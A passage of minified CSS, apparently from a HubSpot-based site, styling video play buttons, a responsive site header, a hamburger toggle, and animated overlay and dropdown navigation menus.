.video-thumb__play[data-size=medium]:before{font-size:54px}.video-thumb .video-thumb__play[data-size=large]{height:144px;left:calc(50% - 72px);top:calc(50% - 72px);width:144px}.video-thumb .video-thumb__play[data-size=large]:before{font-size:108px}:root{--header-height-static:64px;--header-height:var(--header-height-static);--header-height-scrolling:var(--header-height);--header-top:0px}@media screen and (min-width:992px){:root{--header-height-static:103px;--header-height-scrolling:73px}:root:is([data-pf-scrolling=true]){--header-height:var(--header-height-scrolling)}}:root:is([data-pf-menu-open=true]){--header-top:0!important;--page-overflow:hidden}:root:not([data-pf-header-appearance=hidden]){--vh-ex-header:calc(var(--vh-100) - var(--header-height))}.pf-header,.pf-header__branding,.pf-header__buttons,.pf-header__masthead{height:var(--header-height);transition:height .25s ease}.pf-header__fixed-spacer{height:calc(var(--header-height-static) + var(--header-top));width:100%}.pf-header{background:var(--color-icp-dark-blue);box-shadow:inset 0 -1px 0 #000;padding:0!important;z-index:99}@media print{.pf-header{background:transparent;border-bottom:1px solid var(--color-grey-90);box-shadow:none}}.pf-header>.pf-content{padding:0 calc(var(--content-padding)*.5)}.pf-header[data-display=fixed]{position:fixed!important;top:var(--header-top)}@media print{.pf-header[data-display=fixed]{position:relative!important}}.pf-header[data-display=static]{position:static}.pf-header[data-display=static][data-clear-header=false]{margin-bottom:calc(var(--header-height)*-1)}.pf-header[data-display=hidden]{display:none!important;visibility:hidden!important}@media screen and (max-width:767px){html[data-pf-menu-open=true] .pf-header{z-index:101}}html[data-pf-local-nav-fixed=true] body[data-pf-scrolling=true] .pf-header{box-shadow:none!important}.pf-header .pf-header__masthead{align-items:center;display:flex;justify-content:flex-end}.pf-header .pf-header__branding{display:block;flex:0 0 auto;margin-right:auto;padding:var(--branding-margin-vert) var(--branding-margin-horz) var(--branding-margin-vert) 0;position:relative;transition:all .25s ease;--branding-margin-vert:15px;--branding-margin-horz:15px}.pf-header .pf-header__branding:focus img,.pf-header .pf-header__branding:hover img{opacity:.6;transition:all .25s ease}@media screen and (min-width:992px) and (max-width:1279px){html:not([data-pf-scrolling=true]) .pf-header .pf-header__branding{--branding-margin-vert:25px}}@media print{.pf-header .pf-header__branding{filter:grayscale(1)}}.pf-header .pf-header__branding img{display:block;height:calc(var(--header-height) - var(--branding-margin-vert)*2);max-width:none;object-fit:contain;object-position:left center;transition:all .25s ease;width:auto}@media screen and (max-width:991px){.pf-header .pf-header__branding img{margin-left:12.5%}}@media print{.pf-header .pf-header__branding img{filter:invert(1)}}.pf-header .pf-header__buttons{align-items:center;display:flex;justify-content:flex-end;padding-bottom:15px;padding-top:15px}@media screen and (max-width:767px){.pf-header .pf-header__buttons{padding-left:10px;padding-right:0}}.pf-header .pf-header__buttons .pf-header__menu-trigger{margin-left:15px}button.pf-header__menu-trigger{align-items:center;background-color:transparent;border:none;cursor:pointer;display:flex;float:left;height:48px;justify-content:center;margin:0 0 0 auto;text-decoration:none;width:48px}button.pf-header__menu-trigger:not(:focus):is(:hover){outline:none}button.pf-header__menu-trigger:is(:focus){outline-style:solid;outline-width:2px}button.pf-header__menu-trigger .trigger__inner{align-items:center;background:rgba(0,0,0,.125);border:none;border-radius:50%;display:flex;height:48px;justify-content:center;position:relative;transform:scale(.8);width:48px}button.pf-header__menu-trigger .trigger__bars{background-color:transparent;box-sizing:content-box;display:block;height:25px;position:relative;width:25px}button.pf-header__menu-trigger .trigger__bars span{background-color:var(--color-white);display:block;height:1px;left:0;position:absolute;transform-origin:center;transition:all .25s ease;width:25px}button.pf-header__menu-trigger .trigger__bars span:first-child{bottom:calc(50% + 6px)}button.pf-header__menu-trigger .trigger__bars span:nth-child(2){top:calc(50% - 1px)}button.pf-header__menu-trigger .trigger__bars span:nth-child(3){top:calc(50% + 6px)}html[data-pf-menu-open=false] button.pf-header__menu-trigger:hover .trigger__bars,html[data-pf-menu-open=false] button.pf-header__menu-trigger:hover .trigger__bars span{transition:all .25s ease}html[data-pf-menu-open=true] button.pf-header__menu-trigger .trigger__bars{transform:scale(.8);transition:all .25s ease}html[data-pf-menu-open=true] button.pf-header__menu-trigger .trigger__bars span{height:2px;transition:all .25s ease}html[data-pf-menu-open=true] button.pf-header__menu-trigger .trigger__bars span:first-child{bottom:calc(50% - 1px);transform:rotate(45deg)}html[data-pf-menu-open=true] button.pf-header__menu-trigger .trigger__bars span:nth-child(2){opacity:0}html[data-pf-menu-open=true] button.pf-header__menu-trigger .trigger__bars span:nth-child(3){top:calc(50% - 1px);transform:rotate(-45deg)}html:not([data-loaded=true]) #hubspot-messages-iframe-container,html:not([data-pf-menu-open=false]) #hubspot-messages-iframe-container{z-index:0!important}.pf-header__menu ul li.hs-menu-item:first-child{transition:all .25s ease 425ms}.pf-header__menu ul li.hs-menu-item:nth-child(2){transition:all .25s ease 475ms}.pf-header__menu ul li.hs-menu-item:nth-child(3){transition:all .25s ease 525ms}.pf-header__menu ul li.hs-menu-item:nth-child(4){transition:all .25s ease 575ms}.pf-header__menu ul li.hs-menu-item:nth-child(5){transition:all .25s ease 625ms}.pf-header__menu ul li.hs-menu-item:nth-child(6){transition:all .25s ease 675ms}.pf-header__menu ul li.hs-menu-item:nth-child(7){transition:all .25s ease 725ms}.pf-header__menu ul li.hs-menu-item:nth-child(8){transition:all .25s ease 775ms}.pf-header__menu ul li.hs-menu-item:nth-child(9){transition:all .25s ease 825ms}.pf-header__menu ul li.hs-menu-item:nth-child(10){transition:all .25s ease 875ms}.pf-header__menu ul li.hs-menu-item:nth-child(11){transition:all .25s ease 925ms}.pf-header__menu ul li.hs-menu-item:nth-child(12){transition:all .25s ease 975ms}.pf-header__menu ul li.hs-menu-item:nth-child(13){transition:all .25s ease 1025ms}.pf-header__menu ul li.hs-menu-item:nth-child(14){transition:all .25s ease 1075ms}.pf-header__menu ul li.hs-menu-item:nth-child(15){transition:all .25s ease 1125ms}.pf-header__menu ul li.hs-menu-item:nth-child(16){transition:all .25s ease 1175ms}.pf-header__menu ul li.hs-menu-item:nth-child(17){transition:all .25s ease 1225ms}.pf-header__menu ul li.hs-menu-item:nth-child(18){transition:all .25s ease 1275ms}.pf-header__menu ul li.hs-menu-item:nth-child(19){transition:all .25s ease 1325ms}.pf-header__menu ul li.hs-menu-item:nth-child(20){transition:all .25s ease 1375ms}.pf-header__menu{background:var(--color-icp-dark-blue);height:100%;position:fixed;transition:opacity 375ms ease;width:100%}html[data-pf-menu-open=false] .pf-header__menu{left:-100%;opacity:0;top:-100%;visibility:hidden;z-index:-999}html[data-pf-menu-open=fade] .pf-header__menu,html[data-pf-menu-open=true] .pf-header__menu{left:0;opacity:1;top:0;visibility:visible;z-index:102}html[data-pf-menu-open=fade] .pf-header__menu{opacity:0}.pf-header__menu .pf-header__menu-topper{display:flex;justify-content:flex-end;padding-bottom:15px;padding-top:15px;position:absolute;right:15px;top:0;z-index:1}@media print,screen and (min-width:768px){.pf-header__menu .pf-header__menu-topper{padding-bottom:15px;padding-top:15px;right:20px}}.pf-header__menu .pf-header__menu-content{height:var(--vh-100);overflow-y:auto;padding-bottom:36px;padding-top:78px}.pf-header__menu .pf-header__menu-cta{transition:all .25s ease 1s}html[data-pf-menu-open=false] .pf-header__menu .pf-header__menu-cta{opacity:0;transform:translateY(20px)}html[data-pf-menu-open=true] .pf-header__menu .pf-header__menu-cta{opacity:1;transform:translateY(0)}.pf-header__menu .hs-button{box-sizing:border-box!important;display:block;margin:0 auto;max-width:300px;text-align:center;width:100%}.pf-header__menu .hs-menu-wrapper>ul{margin:0 auto;max-width:640px;padding:20px 0}.pf-header__menu ul{list-style:none;margin:0}.pf-header__menu ul,.pf-header__menu ul li.hs-menu-item{padding:0;width:100%}html[data-pf-menu-open=false] .pf-header__menu ul li.hs-menu-item{opacity:0;transform:translateY(20px)}html[data-pf-menu-open=true] .pf-header__menu ul li.hs-menu-item{opacity:1;transform:translateY(0)}.pf-header__menu ul li.hs-menu-item>a{display:block;font-family:var(--font-default);font-size:20px;line-height:1;max-width:none;padding:10px 0;text-align:center;text-decoration:none;transition:opacity .25s ease;width:100%}@media print,screen and (min-width:768px){.pf-header__menu ul li.hs-menu-item>a{font-size:24px}}.pf-header__menu ul li.hs-menu-item>a:focus:not([href="javascript:;"]),.pf-header__menu ul li.hs-menu-item>a:hover:not([href="javascript:;"]){opacity:.5!important}.pf-header__menu ul li.hs-menu-item>a[href="javascript:;"]{cursor:default}.pf-header__menu ul li.hs-menu-item>a[href="javascript:;"] .pf-label{margin-bottom:-10px;opacity:1!important;padding-bottom:0}.pf-header__menu ul li.hs-menu-item>a:is(.hs-button){display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}.pf-header__menu ul li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper{clear:both}.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):last-child{border-bottom:none}.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a{color:var(--color-white);font-size:28px;font-weight:500;line-height:1;padding:15px 0}@media print,screen and (min-width:768px){.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a{font-size:44px}}@media screen and (min-width:768px) and (min-height:860px){.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a{font-size:48px;padding:20px 0}}.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2){padding-bottom:10px}.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2):last-child{padding-bottom:0}.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2)>a{color:var(--color-white);font-weight:300}.pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper{justify-content:flex-end}.pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul{width:auto}.pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul li.hs-menu-item.hs-menu-item.hs-menu-depth-1:is(:last-child)>a{padding-right:0}.pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul li.hs-menu-item.hs-menu-item.hs-menu-depth-1>a{font-size:calc(var(--size-default)*.9)}@media screen and (min-width:992px) and (max-width:1279px){html:not([data-pf-scrolling=true]) .pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul li.hs-menu-item.hs-menu-item.hs-menu-depth-1>a>.hs-button{--button-base-size:var(--size-small)}}@media screen and (min-width:1280px){html:not([data-pf-scrolling=true]) .pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul li.hs-menu-item.hs-menu-item.hs-menu-depth-1>a>.hs-button{--button-base-size:var(--size-medium)}}html:is([data-pf-scrolling=true]) .pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul li.hs-menu-item.hs-menu-item.hs-menu-depth-1>a>.hs-button{--button-base-size:var(--size-small)}@media screen and (max-width:991px){.pf-header__simple-menu{display:none}}@media screen and (min-width:992px){.pf-header__simple-menu{flex-grow:1}.pf-header__simple-menu .hs-menu-wrapper{display:flex;justify-content:flex-end}.pf-header__simple-menu .hs-menu-wrapper>ul{display:inline-flex}.pf-header__simple-menu ul{list-style:none;margin:0;padding:0}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item{align-items:center;display:inline-flex;margin:0;padding:0}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item>a{align-items:center;color:var(--color-white);display:inline-flex;font-family:var(--font-default);font-size:13px;font-weight:600;line-height:1;max-width:none;padding:0 10px;position:relative;text-decoration:none;transition:opacity .25s ease;width:auto}}@media screen and (min-width:992px) and (min-width:1280px){.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item>a{font-size:15px;padding:0 15px}}@media screen and (min-width:992px){.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item>a:is([href="javascript:;"]),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item>a:is([href="javascript:;"]){cursor:default}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item>a:is([href="javascript:;"]) .pf-label,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item>a:is([href="javascript:;"]) .pf-label{margin-bottom:-10px;opacity:1!important;padding-bottom:0}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item>a:is(.hs-button),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item>a:is(.hs-button){display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children){--child-wrapper-top:calc(var(--header-top) + var(--header-height))}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children):is(.item-has-bar-layout),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children):is(.item-has-bar-layout){position:static}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children):is(.item-has-bar-layout):is(.hs-menu-depth-2),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children):is(.item-has-bar-layout):is(.hs-menu-depth-2){--child-wrapper-top:calc(var(--header-top) + var(--header-height) + 80px)}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children):not(.item-has-bar-layout),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children):not(.item-has-bar-layout){position:relative}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children):after,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children):after{display:inline-block;font-family:Material Icons!important;font-size:16px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;color:#fff;content:"arrow_drop_down";font-feature-settings:"liga";height:16px;margin-left:-10px;margin-right:10px;overflow:hidden;width:16px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper{background:var(--color-icp-dark-blue);left:0;opacity:0;pointer-events:none;position:absolute;top:var(--child-wrapper-top);z-index:-100}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu){border:1px solid #000;border-top:0 solid #000;box-shadow:0 5px 10px rgba(0,0,0,.2);width:240px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li{display:flex;min-height:40px;width:100%}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li:focus,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li:hover,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li:focus,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li:hover{background:rgb(var(--color-white-rgb)/5%)}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li>a{align-items:center;display:flex;flex:1 1 auto;justify-content:flex-start;min-height:40px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout){align-items:center;box-shadow:inset 0 -1px 0 #000;display:flex;justify-content:flex-start;min-height:80px;padding-left:var(--content-padding);padding-right:var(--content-padding);position:fixed;width:100%}}@media screen and (min-width:992px) and (min-width:1280px){.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout){padding-left:calc(48vw - var(--width-large)*.5);padding-right:calc(48vw - var(--width-large)*.5)}}@media screen and (min-width:992px) and (min-width:1440px){.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout){padding-left:calc(50vw - var(--width-large)*.5);padding-right:calc(50vw - var(--width-large)*.5)}}@media screen and (min-width:992px){.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li{flex:0 0 auto;min-height:80px;width:auto!important}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu):is(.hs-item-has-children),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu):is(.hs-item-has-children){--hover-after-right:-15px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu)>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu)>a{position:relative}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu)>a:after,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu)>a:after{background:rgb(var(--color-white-rgb)/5%);border-radius:21px;content:" ";display:block;height:42px;left:0;margin-top:-21px;position:absolute;right:var(--hover-after-right);top:50%}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li>a{min-height:80px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout):before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout):before{background:linear-gradient(180deg,rgba(0,0,0,.1) 0,transparent 50%,transparent 0);content:" ";display:block;height:20px;left:0;position:absolute;top:0;width:100%}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1){align-items:center;display:inline-flex;position:relative!important;--hover-after-right:0}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(:has(>a>.hs-button)):focus>a:after,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(:has(>a>.hs-button)):hover>a:after,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(:has(>a>.hs-button)):focus>a:after,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(:has(>a>.hs-button)):hover>a:after{background:rgb(var(--color-white-rgb)/5%);border-radius:21px;content:" ";display:block;height:42px;left:0;margin-top:-21px;position:absolute;right:var(--hover-after-right);top:50%}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(.active-mega-menu):focus>ul.hs-menu-children-wrapper,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(.active-mega-menu):hover>ul.hs-menu-children-wrapper,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(.active-mega-menu):focus>ul.hs-menu-children-wrapper,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(.active-mega-menu):hover>ul.hs-menu-children-wrapper{opacity:1;pointer-events:all;z-index:100}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children){--hover-after-right:-15px;--hover-horz-overflow:60px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover{z-index:9999}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover:before{bottom:0;content:" ";display:block;height:20px;left:calc(var(--hover-horz-overflow)*-1);position:absolute;width:calc(var(--hover-horz-overflow)*2 + 100%)}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus>a:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover>a:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus>a:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover>a:before{bottom:20px;content:" ";display:block;height:20px;left:calc(var(--hover-horz-overflow)*-.5);position:absolute;width:calc(var(--hover-horz-overflow) + 100%)}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):last-child,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):last-child{border-bottom:none}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a:before{background:var(--color-aqua);border-radius:3px;bottom:8px;content:" ";display:block;height:3px;left:calc(50% - 2px);position:absolute;transition:left .25s cubic-bezier(var(--bezier)) .25s,width .25s cubic-bezier(var(--bezier)) .5s;width:4px}html[data-loaded=true] .pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a:before,html[data-loaded=true] .pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a:before{left:calc(50% - 12px);width:24px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a{height:var(--header-height);transition:height .25s 